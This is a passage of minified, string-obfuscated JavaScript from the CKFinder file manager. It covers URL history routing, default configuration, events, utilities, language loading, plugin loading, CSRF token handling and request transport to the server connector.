0!==window&&(this.location=window.location,this.history=window.history)},O=/^[#\/]|\s+$/g,D=/^\/+|\/+$/g,P=/msie [\w.]+/,A=/\/$/,B=/#.*$/;R.started=!1,n.extend(R.prototype,a,{interval:50,atRoot:function(){return this.location.pathname.replace(/[^\/]$/,S("7\x1c\x1f\x15"))===this.root},getHash:function(e){var t=(e||this).location.href.match(/#(.*)$/);return t?t[1]:""},getFragment:function(e,t){if(null==e)if(this._hasPushState||!this._wantsHashChange||t){e=decodeURI(this.location.pathname+this.location.search);var n=this.root.replace(A,"");e.indexOf(n)||(e=e.slice(n.length))}else e=this.getHash();return e.replace(O,"")},start:function(e){if(R.started)throw new Error(S("B\x01%&-%''/e$$=;?#+s<4%w95(>=9'\x7f\x02\x04\x07\rD\x16\x12\x06\x1a\x1d\x0f\x0f"));R.started=!0,this.options=n.extend({root:"/"},this.options,e),this.root=this.options.root,this._wantsHashChange=!1!==this.options.hashChange,this._wantsPushState=!!this.options.pushState,this._hasPushState=!!(this.options.pushState&&this.history&&this.history.pushState);var i=this.getFragment(),r=document.documentMode,o=P.exec(navigator.userAgent.toLowerCase())&&(!r||r<=7);if(this.root=("/"+this.root+"/").replace(D,"/"),o&&this._wantsHashChange){var s=t.$(S("/\fXTAUXS\x17KKY\x06\x1eW_I!2!1-52}xkj?-/'!44*nvxguf"));this.iframe=s.hide().appendTo(S("9XTXD"))[0].contentWindow,this.navigate(i)}this._hasPushState?t.$(window).on(S("*[C]][QEW"),this.checkUrl):this._wantsHashChange&&S(".@^YS@\\V^VV^_")in window&&!o?t.$(window).on(S('=V^3)!+%+!"'),this.checkUrl):this._wantsHashChange&&(this._checkUrlInterval=setInterval(this.checkUrl,this.interval)),this.fragment=i;var a=this.location;if(this._wantsHashChange&&this._wantsPushState){if(!this._hasPushState&&!this.atRoot())return this.fragment=this.getFragment(null,!0),this.location.replace(this.root+"#"+this.fragment),!0;this._hasPushState&&this.atRoot()&&a.hash&&(this.fragment=this.getHash().replace(O,""),this.history.replaceState({},document.title,this.root+this.fragment))}if(!this.options.silent)return this.loadUrl()},stop:function(){t.$(window).off(S('?0.200$2"'),this.checkUrl).off(S("@)#0,&.&&./"),this.checkUrl),this._checkUrlInterval&&clearInterval(this._checkUrlInterval),R.started=!1},route:function(e,t){this.handlers.unshift({route:e,callback:t})},checkUrl:function(e){var t=this.getFragment();if(t===this.fragment&&this.iframe&&(t=this.getFragment(this.getHash(this.iframe))),t===this.fragment)return!1;this.iframe&&this.navigate(t),this.loadUrl()},loadUrl:function(e){return e=this.fragment=this.getFragment(e),n.any(this.handlers,function(t){if(t.route.test(e))return t.callback(e),!0})},navigate:function(e,t){if(!R.started)return!1;t&&!0!==t||(t={trigger:!!t});var n=this.root+(e=this.getFragment(e||""));if(e=e.replace(B,""),this.fragment!==e){if(this.fragment=e,""===e&&"/"!==n&&(n=n.slice(0,-1)),this._hasPushState)this.history[S(t.replace?"\x14gsgtxy~Oi\x7fkE":",][\\XbFR@P")]({},document.title,n);else{if(!this._wantsHashChange)return this.location.assign(n);this._updateHash(this.location,e,t.replace),this.iframe&&e!==this.getFragment(this.getHash(this.iframe))&&(t.replace||this.iframe.document.open().close(),this._updateHash(this.iframe.location,e,t.replace))}return t.trigger?this.loadUrl(e):void 0}},_updateHash:function(e,t,n){if(n){var i=e.href.replace(/(javascript:|#).*$/,"");e.replace(i+"#"+t)}else e.hash="#"+t}}),t.history=new R;var N=function(e,t){var i,r=this;i=e&&n.has(e,S('@"--7142+=%9'))?e.constructor:function(){return r.apply(this,arguments)},n.extend(i,r,t);var o=function(){this.constructor=i};return o.prototype=r.prototype,i.prototype=new o,e&&n.extend(i.prototype,e),i.__super__=r.prototype,i};f.extend=g.extend=F.extend=y.extend=R.extend=N;var V=function(){throw new Error(S(">~`c71(gf7:&:.>97o?#r5!;5#164{1(-+@\x03\x07C\x17\x15\x03\x04\x01\x0f\x03\x0e\b"))},K=function(e,t){var n=t.error;t.error=function(i){n&&n(e,i,t),e.trigger(S("\vi\x7f|`b"),e,i,t)}};return t}),CKFinder.define(S(".l{w[]PPD\x18{VT]UZ"),[],function(){"use strict";return{id:"",configPath:S("\x0el\x7f\x7ftzs;|d"),language:"",languages:{az:1,bg:1,bs:1,ca:1,cs:1,cy:1,da:1,de:1,"de-ch":1,el:1,en:1,eo:1,es:1,"es-mx":1,et:1,eu:1,fa:1,fi:1,fr:1,gu:1,he:1,hi:1,hr:1,hu:1,it:1,ja:1,ko:1,ku:1,lt:1,lv:1,nb:1,nl:1,nn:1,no:1,pl:1,"pt-br":1,ro:1,ru:1,sk:1,sl:1,sr:1,sv:1,tr:1,uk:1,"uz-cyrl":1,"uz-latn":1,vi:1,"zh-cn":1,"zh-tw":1},defaultLanguage:S("<XP"),removeModules:"",plugins:"",tabIndex:0,resourceType:null,type:null,startupPath:"",startupFolderExpanded:!0,readOnly:!1,readOnlyExclude:"",connectorPath:"",connectorLanguage:S("$UNW"),pass:"",connectorInfo:"",dialogMinWidth:S("\x14$.ru"),dialogMinHeight:S("8\r_V"),dialogFocusItem:!0,dialogOverlaySwatch:!1,loaderOverlaySwatch:!1,width:S("Dtvwm"),height:400,fileIcons:{default:S("0D\\XZZAY\x16IT\\"),folder:S("+HD\\JSE]AM\x1bFY_"),"7z":S("Cs?h7&."),accdb:S("(HIHI^]\x01@_U"),avi:S("8OS_YR\x10O.&"),bmp:S("C-(' -g:%+"),css:S("-M\\C\x1fB]S"),csv:S("$FUQ\x06YDL"),doc:S("?-25,6!h7&."),docx:S("\x1bqnipRE\fSJB"),flac:S("A#6 ,)i8'-"),gif:S("<TS^'$l3*\""),gz:S("/DP@\x1dD[Q"),htm:S("\x16\x7fltv5lsy"),html:S("/XE__\x1aEXP"),jpeg:S('@(/"# h7&.'),jpg:S('@(/"# h7&.'),js:S("#NDPF[JXB\\Y\0_^V"),log:S("$II@\x06YDL"),mp3:S('D$3#!&d;"*'),mp4:S("\vzdjj\x7f?b}s"),odg:S("\x1fDSCT\nUH@"),odp:S("\x19svlo{lS\x0fRMC"),ods:S(">\\!-!m4+!"),odt:S("3CG_C]K\x14KRZ"),ogg:S("=_J$(-m4+!"),opus:S("\x0eneu{|:exp"),pdf:S("6G\\_\x14KRZ"),php:S("\x16gpi4krz"),png:S("-GBQVW\x1dD[Q"),ppt:S("@1-4!76(!'>e<#)"),pptx:S("\x17hvm~nmqvNU\fSJB"),rar:S("1@RF\x1bFY_"),README:S(",_KNT\\W\x1dD[Q"),rtf:S("\x13fap9hw}"),sql:S("7KHV\x15LSY"),tar:S("$QGU\x06YDL"),tiff:S('@(/"# h7&.'),txt:S("0A^R][\x18GV^"),wav:S('B"1!/(f9$,'),weba:S("8XO_UR\x10O.&"),webm:S(",[GKU^\x1cCZR"),xls:S('"F\\FCK\x06YDL'),xlsx:S("\rkwst~=d{q"),zip:S(")PB\\\x03^AW")},fileIconsPath:S("\x1elKHLP\vFIUM\x06LB@H\x03FS^\\@\x1b"),fileIconsSizes:S("/\x02\x04\x04\x1f\x05\x07\x0e\x1b\x0e\r\x16\x0f\x04\x11\r\rlspous"),defaultDisplayFileName:!0,defaultDisplayDate:!0,defaultDisplayFileSize:!0,defaultViewType:S("\x1ekHTOAJDOK["),defaultSortBy:S("\x1au}p{"),defaultSortByOrder:S("#EVE"),listViewIconSize:22,compactViewIconSize:22,thumbnailDelay:50,thumbnailDefaultSize:150,thumbnailMinSize:null,thumbnailMaxSize:null,thumbnailSizeStep:2,thumbnailClasses:{120:S('@2/"()'),180:S("%KBL@_F")},chooseFiles:!1,chooseFilesOnDblClick:!0,chooseFilesClosePopup:!0,resizeImages:!0,rememberLastFolder:!0,skin:S("&IMBE"),swatch:"a",displayFoldersPanel:!0,jquery:S("A.*&6i-9</95c$<"),jqueryMobile:S('"OMGU\bBX_N^T\0B_S[_Q\x1b\\D'),jqueryMobileStructureCSS:S("0][QG\x1a\\FM\\HB\x12PQ])-'m7142+=?9)c-<#"),jqueryMobileIconsCSS:"",iconsCSS:"",themeCSS:"",coreCSS:S("\x1elKHLP\vFIUM\x06I@JD@KUC\x1cPGF"),primaryPanelWidth:"",secondaryPanelWidth:"",cors:!1,corsSelect:!1,editImageMode:"",editImageAdjustments:[S("\x11pa}r~cv|ih"),S('"@KKRUIZ^'),S("'MQZD_X\\J"),S("&TI]_YMYG@^"),S("4FSGQX"),S("D6.&:9/%")],editImagePresets:[S(":XP\\LV48"),S("8Q_Iq\\TZ35;"),S("\x12}{fbvt~sz"),S("B3-+.($,"),S("\x1ahislvSD"),S("9LRRI_X%")],autoCloseHTML5Upload:5,uiModeThreshold:48}}),CKFinder.define(S(")i`jD@KUC\x1dvBPXC"),[],function(){"use strict";function e(){}function t(e){var t=e.getPrivate&&e.getPrivate()||e._ev||(e._ev={});return t.events||(t.events={})}function n(e){this.name=e,this.listeners=[]}function i(e){var i=t(this);return i[e]||(i[e]=new n(e))}return n.prototype={getListenerIndex:function(e){for(var t=0,n=this.listeners;t<n.length;t++)if(n[t].fn===e)return t;return-1}},e.prototype={on:function(e,t,n,r,o){function s(i,o,s,l){var u={name:e,sender:this,finder:i,data:o,listenerData:r,stop:s,cancel:l,removeListener:a};return!1!==t.call(n,u)&&u.data}function a(){d.removeListener(e,t)}var l,u,c=i.call(this,e),d=this;if(c.getListenerIndex(t)<0){for(l=c.listeners,n||(n=this),isNaN(o)&&(o=10),s.fn=t,s.priority=o,u=l.length-1;u>=0;u--)if(l[u].priority<=o)return l.splice(u+1,0,s),{removeListener:a};l.unshift(s)}return{removeListener:a}},once:function(){var e=arguments[1];return arguments[1]=function(t){return t.removeListener(),e.apply(this,arguments)},this.on.apply(this,arguments)},fire:function(){var e=0,n=function(){e=1},i=0,r=function(){i=1};return function(o,s,a){var l,u,c,d,f=t(this)[o],S=e,h=i;if(e=0,i=0,f&&(c=f.listeners,c.length))for(c=c.slice(0),l=0;l<c.length;l++){if(f.errorProof)try{d=c[l].call(this,a,s,n,r)}catch(e){}else d=c[l].call(this,a,s,n,r);if(!1===d?i=1:void 0!==d&&(s=d),e||i)break}return u=!i&&(void 0===s||s),e=S,i=h,u}}(),fireOnce:function(e,n,i){var r=this.fire(e,n,i);return delete t(this)[e],r},removeListener:function(e,n){var i,r=t(this)[e];r&&(i=r.getListenerIndex(n))>=0&&r.listeners.splice(i,1)},removeAllListeners:function(){var e,n=t(this);for(e in n)delete n[e]},hasListeners:function(e){var n=t(this)[e];return n&&n.listeners.length>0}},e}),CKFinder.define(S("\x1aXW[wqDDP\fqQOK\x07|^B@"),[S("\x16bv}\x7fio~qmE")],function(e){"use strict";return{url:function(e){return/^(http(s)?:)?\/\/.+/i.test(e)?e:CKFinder.require.toUrl(e)},asyncArrayTraverse:function(e,t,n){var i,r=0;n||(n=null),t=t.bind(n),(i=function(){for(var n,o=0,s=(new Date).getTime();;){if(r>=e.length)return;if(!(n=e.item?e.item(r):e[r])||!1===t(n,r,e))return;if(r+=1,(o+=1)>=10&&(new Date).getTime()-s>50)return setTimeout(i,50)}}).call()},isPopup:function(){return window!==window.parent&&!!window.opener||window.isCKFinderPopup},isModal:function(){return window.parent.CKFinder&&window.parent.CKFinder.modal&&window.parent.CKFinder.modal(S(";JTMV\"-'"))},isWidget:function(){return window!==window.parent&&!window.opener},toGet:function(t){var n="";return e.forOwn(t,function(e,i){n+="&"+encodeURIComponent(i)+"="+encodeURIComponent(t[i])}),n.substring(1)},cssEntities:function(e){return e.replace(/\(/g,S("\r(,)#)57!&,")).replace(/\)/g,S('\x1435.*"<8(,%'))},jsCssEntities:function(e){return e.replace(/\(/g,S("=\x1b\rx")).replace(/\)/g,S("8\x1c\b\x02"))},getUrlParams:function(){var e={};return window.location.href.replace(/[?&]+([^=&]+)=([^&]*)/gi,function(t,n,i){e[n]=i}),e},parentFolder:function(e){return e.split("/").slice(0,-1).join("/")},isShortcut:function(t,n){var i=n.split("+"),r=!!t.ctrlKey||!!t.metaKey,o=!!t.altKey,s=!!t.shiftKey,a=r===!!e.contains(i,S("3WAD[")),l=o===!!e.contains(i,S("8XVO")),u=s===!!e.contains(i,S("\x10bzzra"));return a&&l&&u},randomString:function(e,t){t||(t=S("1SQWQSQ_QSQWQSQ/1317131?131||||ddddll"));for(var n="",i=0;i<e;i++)n+=t.charAt(Math.floor(Math.random()*t.length));return n},escapeHtml:function(e){var t={"&":S("\x107s~d."),"<":S("=\x18S4z"),">":S(".\tWE\t"),'"':S("\n-}xa{+"),"'":S("\x1a=?--&\x1b")};return e.replace(/[&<>"']/g,function(e){return t[e]})}}}),CKFinder.define(S("#gn`NFMOY\x03xZF\\\x1e~RZR"),[S("\x1anry{mSBMQA"),S("2YE@SEA"),S(",NEIoV^\\VTZ")],function(e,t,n){"use strict";function i(e,t,i,o){function s(t){o(e,JSON.parse(t))}function a(){o(e)}e||(e=r.getSupportedLanguage(navigator.userLanguage||navigator.language,i)),i[t]||(t=S("0T\\"));var l,u=S("\v`l`h?")+t+S(" \x0fHPKK");i[e]&&(l=S("\x1fL@LD\v")+e+S("4\x1b\\DWW")),l||(l=u),n.require([S("\vxhv{1")+n.require.toUrl(l)+S('\x12,bpd*}k)"ew')],s,a)}var r={loadPluginLang:function(t,i,r,o){var s,a=r.lang.split(",");if(e.indexOf(a,t)>=0)s=t;else{if(!(e.indexOf(a,i)>=0))return void o({});s=i}n.require([S("4ASOL\x18")+n.require.toUrl(r.path)+S("\x1dr~NF\r")+s+S("'\x06CYDB")],function(e){var t;try{t=JSON.parse(e)}catch(e){t={}}o(t)},function(){o({})})},init:function(n){var r=new t.Deferred;return i(n.language,n.defaultLanguage,n.languages,function(t,n){if(!n)return void r.reject();var i=n;i.formatDate=function(){var e=S("\x18B=")+i.units.dateAmPm.join(S("\n, *"))+S(" \x06\x7f"),t=i.units.dateFormat.replace(/dd|mm|yyyy|hh|HH|MM|aa|d|m|yy|h|H|M|a/g,function(t){var n={
d:S("\vhlw!btb\x7fuvs?7G*40:96"),dd:S("%BFQ"),m:S("\f`aady<aqezv{|24B-13\x07\x06\v"),mm:S("\nfcczg"),yy:S("B:!$4i;<(88?f}y"),yyyy:S("+UHO]"),H:S('E.(=;d9)=".34z|\ney{\x7f~s'),HH:S("\x12{{`d"),h:S("\x0f`p``q\\xc09rtio>6\0\x1c\x1f\x1e\x04\x15\x06\x01\x0e\tZJ^^Kf^E\x1a\x13Y\\XBL\\\x1a\x12\x1c\0\x03\x02`qb|")+S("(\t\r\x1a\x1e\n\x0e")+":"+S('$\x05\x0e\x07\0\tBDY_\x0e\x13\r\x11\x03\x01\x14\n\x16_WLH\x1b\x06\x1d\x16\x1fha*,17fjhxxkemeoaabs}{"8\v-(22:vvN\x12\x17\x01\x17\x11\x14OHXJBLD@\x1d\x15\x01\x1e\x12\x17\x10^X&IUW[ZW_)'),hh:S("*[M_]Jy_F\x1b\x14]YBJ\x19\x13\x1b\x01\0\x03\x1fpaded5'5;,\x03%8en\"9?''1u\x7fwedg{l}a")+S("\x0e/7  44")+":"+S(" \x01\n\x03\f\x05NH][\n\x17\x11\r\x1f\x1d\x10\x0e\x12[[@D\x17\x02\x19\x12\x1b\x14\x1dVP53bndttgaiak}}~oy\x7f&<\x07!$>6>rrr.+=\x13\x15\x10KDTFNH@JB"),M:S("\x18tsuii{1RDROEFC\x0f\x07w\x1a\x04\0\n\t\x06"),MM:S("\x1erIOWWA"),a:e+S('"x\x04MIRZ\t\x16\v\x1d\x1f\x0e\x10\x10\x01\x12\t\x14\x04\x16j\x16ZRZN|J\x17ph'),aa:e+S("\rU/x~ga4)6&*9%;,=$?\x11\x01\x7f")};return S("\x18>6")+n[t]+S(".\x03\x17")});return t="'"+t+"'",t=t.replace(/('',)|,''$/g,""),new Function(S("B:!$4"),S("8TUUHU"),S("6SY@"),S("6_WLH"),S("<PWQ55'"),S("2AQACEV\x19a")+t+S("\vQ#d`y\x7f:16<-"))}(),i.formatDateString=function(t){return t=t||"",e.isNumber(t)&&(t=t.toString()),t.length<12?"":i.formatDate(t.substr(0,4),t.substr(4,2),t.substr(6,2),t.substr(8,2),t.substr(10,2))},i.formatFileSize=function(e){var t=1024,n=t*t,r=n*t;return e>=r?i.units.gb.replace(S("\vw~guul"),(e/r).toFixed(1)):e>=n?i.units.mb.replace(S("\x10jaznpk"),(e/n).toFixed(1)):e>=t?i.units.kb.replace(S("8BIRFXC"),(e/t).toFixed(1)):S("=EL);'>d\x07").replace(S("-U\\YKWN"),e)},i.formatTransfer=function(e){return i.units.sizePerSecond.replace(S("*P_DTJM"),i.formatFileSize(parseInt(e)))},i.formatFilesCount=function(e){return i.files[S(1===e?"\x10r}fzaYy}":"(JE^BYcN^H")].replace(S("0JQ\\A[BJ"),e)},r.resolve(i)}),r.promise()},getSupportedLanguage:function(e,t){if(!e)return!1;var n=e.toLowerCase().match(/([a-z]+)(?:-([a-z]+))?/),i=n[1],r=n[2];return t[i+"-"+r]?i=i+"-"+r:t[i]||(i=!1),i}};return r}),CKFinder.define(S("\x1d]TfHLGAW\tr\\@F\x04gHWl_UW"),{up:38,down:40,left:37,right:39,backspace:8,tab:9,enter:13,space:32,escape:27,end:35,home:36,delete:46,menu:93,slash:191,a:65,r:82,u:85,f2:113,f5:116,f7:118,f8:119,f9:120,f10:121}),CKFinder.define(S("\rMDVx|wqg9BQ6ORT|}tS"),[S('E3),,88/"<*'),S("\vf|{jbh"),S("\nHGKgatt`<Aa\x7f{7R\x7fb_rzz"),S('C\'. j"8?.>4c"?3;?1')],function(e,t,n){"use strict";function i(){var n=[S("\x1djmAOQJPLII")];e.forEach(n,function(e){o(e)&&t(S(":YSYG")).addClass(S('\vofh"vtsgags:{ji6')+e)})}function r(e){var n=void 0===document.documentMode,i=window.chrome;n&&!i?t(window).on(S(")LDOX]F^"),function(t){t.target===window&&setTimeout(function(){e.fire(S("\x11gz.sytmj"),null,e)},a)}).on(S('C"*%2;&??'),function(t){t.target===window&&e.fire(S("0D[\tVYCE"),null,e)}):window.addEventListener?(window.addEventListener(S(".I_RG@"),function(){setTimeout(function(){e.fire(S("3A\\\fQWZOH"),null,e)},a)},!1),window.addEventListener(S("\x1ayphl"),function(){e.fire(S("\x1fUH\x18AHPT"),null,e)},!1)):(window.attachEvent(S("%@HK\\Y"),function(){setTimeout(function(){e.fire(S("\x11gz.sytmj"),null,e)},a)}),window.attachEvent(S("%DK]["),function(){e.fire(S(".ZY\vP_AG"),null,e)}))}function o(e){var t=document.body||document.documentElement,n=t.style;if("string"==typeof n[e])return!0;var i=[S("\x1dSpZ"),S("\v{hldye"),S("\x17O|xpui"),S("?\v)6.("),"O",S("9WH")];e=e.charAt(0).toUpperCase()+e.substr(1);for(var r=0;r<i.length;r++)if("string"==typeof n[i[r]+e])return!0;return!1}function s(e,t,n){t&&e.removeClass(S('A!("h3.e$%/)`')+t),e.addClass(S("\x12p\x7fs;bq4wtxx3")+n)}var a=300;return{init:function(e){i(),r(e);var o=t(S("=\\P$8"));o.attr({"data-theme":e.config.swatch,role:S("8XJKPT]^4(--")}),navigator.userAgent.toLowerCase().indexOf(S("\x1bhow{EOV\f"))>-1&&o.addClass(S(":XW[\x13V%")),t(S("5^CUU")).attr({dir:e.lang.dir,lang:e.lang.langCode}),e.lang.dir!==S(",AZ]")&&o.addClass(S("+OFH\x02BE^")),e.setHandler(S("<HW\x05'$6\x0e+!#"),function(){var n,i,r=window.matchMedia?function(){return void 0===i&&(i=S('\n#alv"gxvg|/6')+e.config.uiModeThreshold+S("'MD\x03")),window.matchMedia(i).matches}:function(){return void 0===n&&(n=parseFloat(t(S("9XTXD")).css(S(" GMMP\bUNRL")))*e.config.uiModeThreshold),window.innerWidth<=n};return function(){return S(r.call(this)?"4XYUQU_":"$ACTC]E[")}}());var a=e.request(S("\n~e7ijd\\}wq"));if(s(o,null,a),t(window).bind(S("\x16cpkuohq{{RDQJ^@"),function(){var t=e.request(S("<HW\x05'$6\x0e+!#")),n=a!==t;n&&(s(o,a,t),a=t),e.fire(S("5C^\x02K_HUG["),{modeChanged:n,mode:a},e)}),navigator.maxTouchPoints){var l=t.event.special.swipe.start;t.event.special.swipe.start=function(e){var t=l(e);return t.ckfOrigin=e.originalEvent.type,t},t(window).bind(S("*X[D^J\\TTG"),function(t){0!==t.swipestart.ckfOrigin.indexOf(S("7UVOHY"))&&e.fire(S(";IT\x04L7(2&(  3"),{evt:t},e)}),t(window).bind(S("\v\x7fzg\x7fuc{t|a"),function(t){0!==t.swipestart.ckfOrigin.indexOf(S("-C@EBW"))&&e.fire(S("\x1chw%SVKSAWO@@]"),{evt:t},e)})}e.setHandler(S("\x19ywsn{OOQWS"),function(){e.util.isPopup()?window.close():window.top&&window.top.CKFinder&&window.top.CKFinder.modal&&window.top.CKFinder.modal(S(":XPRMZ"))}),t(document).on(S("'[LFNOY][QCF"),S("\x1a@xo\x7fxG@@OAx"),function(e){e.preventDefault(),e.dragDrop&&e.dragDrop()}),e.once(S("\x10pbc.gsv|`"),function(e){e.finder.request(S("\ffkv*}{``px"),{key:n.space}),e.finder.on(S("?+$;'+2(}")+n.space,function(e){e.data.evt.preventDefault()})})}}}),CKFinder.define(S(",neiY_VVF\x1af[M^SUO\x12nS5&+-"),[S("#QKBBZZID^H"),S("!HRQ@T^"),S("&EIJAICCK")],function(e,t,n){"use strict";function i(){}return i.extend=n.Model.extend,e.extend(i.prototype,{addCss:function(e){t(S("\x16+kmcwy#")).text(e).appendTo(S("8Q_ZX"))},init:function(){}}),i}),CKFinder.define(S("\x16TS_suxxl0pMWDMKU\bxE_LEC]"),[S(">J.%'17&)5-"),S(">U14'1="),S("\x15tv{rxtrx"),S("&dcoCEHH\\\0`]GT][E\x18hUO\\US"),S("!ahbLHCM[\x05~XDB\0|P\\T")],function(e,t,n,i,r){"use strict";function o(e,t,n){function i(){t.init(e),e._plugins.add(t),n.loaded=!0,e.fire(S(",]BZWX\\\tFPWSA"),{plugin:t},e)}if(t.path=e.util.parentFolder(n.url)+"/",!t.lang)return void i();r.loadPluginLang(e.lang.langCode,e.config.defaultLanguage,t,function(t){t.name&&t.values&&(e.lang[t.name]=t.values),i()})}return n.Collection.extend({load:function(t){function n(){var n=e.countBy(r,S("\rb`quww"));n.undefined||(t.fire(S("\x1eoLTEJJ\x1fGKD{OJHT"),null,t),n.false&&e.forEach(e.where(r,{loaded:!1}),function(e){t.fire(S(",]BZWX\\\tXZWS}KHTN"),{configKey:e.config,url:e.url})}))}var r=[],s=t.config.plugins;if(s.length<1)return void t.fire(S("\x13dycpqw zpqLzAE["),null,t);e.isString(s)&&(s=s.split(",")),e.forEach(s,function(e){var t=e;-1===e.search("/")&&(t=CKFinder.require.toUrl(S("0A^FS\\XD\x17")+e+"/"+e+".js")),r.push({config:e,url:t,loaded:void 0})}),t.on(S("\x1blqkxIO\x18QADB^"),function(){n()}),e.forEach(r,function(e){CKFinder.require([e.url],function(n){var r=i.extend(n);o(t,new r,e)},function(){e.loaded=!1,n()})})}})}),CKFinder.define(S('\x15U\\^pt\x7fyo1ROEWOAV\td[[L\x7fCFKA}P\\RSPD\x18{JH]hRUZ.\f#-%"#5'),[],function(){"use strict";function e(e){e.setHandler(S("4VEE^\x03]^HiQT%/"),t),e.setHandler(S("\x0fy\x7ffvf{w{\"ziiz'mzTqCQAKRpAGND[yADU_"),function(e){a=e.token})}function t(){if(a)return a;var e=n(o);return e.length!=s&&(e=r(s),i(o,e)),e}function n(e){e=e.toLowerCase();for(var t=window.document.cookie.split(";"),n=0;n<t.length;n++){var i=t[n].split("="),r=decodeURIComponent(i[0].trim().toLowerCase()),o=i.length>1?i[1]:"";if(r===e)return decodeURIComponent(o)}return""}function i(e,t){window.document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(t)+S("\x0f+asg|(9")}function r(e){var t=S("\vmomkuwu{}\x7f}{uwukmomkUWU[]_\x16\x16\x1a\x1a\x1e\x1e\x1a\x1a\x16\x16"),n=[],i="";if(window.crypto&&window.crypto.getRandomValues)n=new Uint8Array(e),window.crypto.getRandomValues(n);else for(var r=0;r<e;r++)n.push(Math.floor(256*Math.random()));for(var o=0;o<n.length;o++){var s=t.charAt(n[o]%t.length);i+=Math.random()>.5?s.toUpperCase():s}return i}var o=S(".L[rAARaY\\]W"),s=40,a=null;return e}),CKFinder.define(S("\x0eL[W{}ppd8Uv~npxm0cNLMAFRHZ\x06~YMC]__CF"),[S("#NTSBZP"),S("\x17mw~~nn}pRD")],function(e,t){"use strict";function n(e,t){this.url=e,this.config=t,this.onDone=o,this.onFail=o,this.request=null}function i(t){var n,i;n=new XDomainRequest,i=null,t.config.type===S("\x14eydl")&&(i=e.param(t.config.post)),n.open(t.config.type,t.url),n.onload=function(){t.onDone(this.responseText)},n.onprogress=o,n.ontimeout=o,n.onerror=function(){t.onFail()},t.request=n,setTimeout(function(){n.send(i)},0)}function r(n){var i,r;i=new XMLHttpRequest,r=null,i.open(n.config.type,n.url,!0),i.onreadystatechange=function(){4===this.readyState&&n.onDone(this.responseText)},i.onerror=function(){n.onFail()},t.isFunction(n.config.uploadProgress)&&i.upload&&(i.upload.onprogress=n.config.uploadProgress),t.isFunction(n.config.uploadEnd)&&i.upload&&(i.upload.onload=n.config.uploadEnd),n.config.type===S(";LRMK")&&(r=e.param(t.extend(n.config.post)),i.setRequestHeader(S('B\0++2"&=g\x1f5=+'),S("\x16vhivr\x7f|jvOO\r[\tRQP\x05OEYA\0[]\\T\\P[QSS"))),i.send(r),n.request=i}var o=function(){};return n.prototype.done=function(e){this.onDone=e},n.prototype.fail=function(e){this.onFail=e},n.prototype.send=function(){window.XMLHttpRequest?r(this):i(this)},n.prototype.abort=function(){this.request&&this.request.abort()},n}),CKFinder.define(S("\x16TS_suxxl0mNFVH@U\bkFDEINZ@B\x1eq\\Z[STLVH"),[S(".Z^UWAGVYE]"),S("2YE@SEA"),S("\x15u|~F}ws\x7f\x7fs"),S("?\x03\n\x04**!#5g\x04%/9!+<\x7f\x12==:05#7+u\x0f.<0,\x10\x0e\x10\x17")],function(e,t,n,i){"use strict";function r(e){function t(e){if(/^(http(s)?:)?\/\/.+/i.test(e))return e;0!==e.indexOf("/")&&(e="/"+e);var t=window.parent?window.parent.location:window.location;return t.protocol+S("3\x1b\x1a")+t.host+e}var i=e.config;this.finder=e,this.config=i,i.connectorPath?this.baseUrl=t(i.connectorPath):(this.baseUrl=n._connectors[n.connector],"/"!==this.baseUrl.charAt(0)&&(this.baseUrl=n.require.toUrl(S(")\x04\x04")+this.baseUrl)),this.baseUrl=t(this.baseUrl)),e.setHandlers({"command:send":{callback:s,context:this},"command:url":{callback:function(e){return o.call(this,e.command,e.params,e.folder)},context:this}})}function o(t,n,i){var r=this.finder,o=r.config,s={command:t,lang:r.lang.langCode},a=o.connectorInfo;if(i&&(s.type=i.get(S("\nyi~azbrwGmes")),s.currentFolder=i.getPath(),s.hash=i.getHash()),o.pass.length){var l=o.pass.split(",");e.forEach(l,function(e){s[e]=r.config[e]})}o.id&&(s.id=o.id);var u=this.baseUrl+"?"+r.util.toGet(e.extend(s,n));return a.length>0&&(u+="&"+a),u}function s(n){var r=this.finder,s=n.name,l=t.Deferred(),u={name:s,response:{error:{number:109}}};if(e.has(n,S("E%(&=/38"))&&(u.context=n.context),r.fire(S("*HC@CN^U\bQQSYE]"),n,r)&&r.fire(S("\x13wz{zyw~!~xxpRD\x18")+s,n,r)){var c=e.extend({type:S("\fjk{"),post:{}},n),d={};d.type=c.type,c.type===S("%VH[]")&&(c.post.ckCsrfToken=r.request(S("A!06#| -=\x1e$'( ")),d.post=c.sendPostAsJson?{jsonData:JSON.stringify(c.post)}:c.post),c.uploadProgress&&(d.uploadProgress=c.uploadProgress),c.uploadEnd&&(d.uploadEnd=c.uploadEnd);var f=o.call(this,s,n.params,n.folder),h=new i(f,d);return h.done(function(t){var i,o,c=!1;try{o=JSON.parse(t),i={name:s,response:o,rawResponse:t},c=!0}catch(e){var d=u;return d.response.error.message=t,a(s,d,r),void l.reject(d)}c&&l.resolve(o),e.has(n,S("/S^\\GQMB"))&&(i.context=n.context),!o||o.error?r.fire(S(".L_\\_RZQ\fRJKUI\x06")+s,i,r)&&(n.context&&n.context.silentConnectorErrors||r.fire(S("8ZUVQ\\P[z$01+7"),i,r)):r.fire(S("+OBCBQ_V\t[^\f")+s,i,r),r.fire(S("\x0el\x7f|\x7frzq,v~m\x7fi"),i,r),r.fire(S("D&)*%($/v,(;5#h")+s,i,r)}),h.fail(function(){a(s,u,r),l.reject(u)}),h.send(),n.returnTransport?h:l.promise()}}function a(e,t,n){n.fire(S("\x0el\x7f|\x7frzq,rjkui&")+e,t,n)&&n.fire(S("\x1b\x7frsrAOF\x19AWTHZ"),t,n),n.fire(S("\x1d}pMLCM@\x1fGA\\LX"),t,n),n.fire(S(':XSPS^.%x""1#5r')+e,t,n)}return r}),function(e,t){if("function"==typeof CKFinder.define&&CKFinder.define.amd)CKFinder.define(S(":V]OWP.$67!"),[S('?" !(&*("'),S("\x12fzqsekzuiy")],function(n,i){return e.Marionette=e.Mn=t(e,n,i)});else if("undefined"!=typeof exports){var n=require(S("\nimnem\x7f\x7fw")),i=require(S("8LT_YOM\\/3'"));module.exports=t(e,n,i)}else e.Marionette=e.Mn=t(e,e.Backbone,e._)}(this,function(e,t,n){"use strict";!function(e,t){var n=e.ChildViewContainer;e.ChildViewContainer=function(e,t){var n=function(e){this._views={},this._indexByModel={},this._indexByCustom={},this._updateLength(),t.each(e,this.add,this)};t.extend(n.prototype,{add:function(e,t){var n=e.cid;return this._views[n]=e,e.model&&(this._indexByModel[e.model.cid]=n),t&&(this._indexByCustom[t]=n),this._updateLength(),this},findByModel:function(e){return this.findByModelCid(e.cid)},findByModelCid:function(e){var 